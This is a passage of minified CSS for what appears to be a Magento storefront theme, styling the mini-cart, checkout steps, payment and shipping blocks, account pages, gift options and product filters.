.price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#000}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#FFF;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#031D44}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#031D44}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#031D44}.opc-wrapper .shipping-address-item.selected-item:after{background:#031D44;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:rgba(207,219,213,0.4);padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#000;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#031D44;font-weight:600}.account-nav .item.current a{border-color:#031D44}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options 